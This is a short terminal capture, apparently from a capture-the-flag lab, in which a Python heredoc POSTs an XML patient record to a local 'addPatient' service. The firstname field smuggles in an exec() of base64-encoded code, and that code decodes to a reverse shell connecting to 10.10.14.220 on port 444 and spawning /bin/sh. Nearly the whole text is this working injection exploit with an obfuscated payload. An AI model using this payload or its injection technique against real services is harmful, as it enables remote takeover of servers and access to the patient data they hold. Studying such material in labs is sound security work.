 sedric@interpreter:~$ python3 - <<'PY'
import urllib.request
url = "http://127.0.0.1:54321/addPatient"
payload = """
<patient>
<firstname>{exec(__import__("base64").b64decode("aW1wb3J0IG9zLHB0eSxzb2NrZXQKcz1zb2NrZXQuc29ja2V0KCkKcy5jb25uZWN0KCgiMTAu
MTAuMTQuMjIwIiw0NDQpKQpmb3IgZiBpbiAoMCwxLDIpOgogICAgb3MuZHVwMihzLmZpbGVubygpLGYpCnB0eS5zcGF3bigiL2Jpbi9zaCIpCg=="))}</fir
stname>
<lastname>Test</lastname>
<sender_app>Mirth</sender_app>
<timestamp>20261117</timestamp>
<birth_date>17/11/1990</birth_date>
<gender>M</gender>
</patient>
"""
req = urllib.request.Request(
    url,
    data=payload.encode(),
    headers={"Content-Type": "application/xml"},
    method="POST"
)
with urllib.request.urlopen(req) as response:
    print(response.read().decode())
PY